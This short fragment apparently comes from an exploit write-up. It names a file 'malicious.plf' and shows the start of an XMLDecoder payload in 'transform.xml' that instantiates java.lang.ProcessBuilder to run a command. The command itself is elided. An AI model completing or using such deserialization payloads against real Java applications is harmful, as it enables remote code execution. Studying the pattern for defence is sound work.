 malicious.plf
transform.xml
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_181"
class="java.beans.XMLDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
…
</java>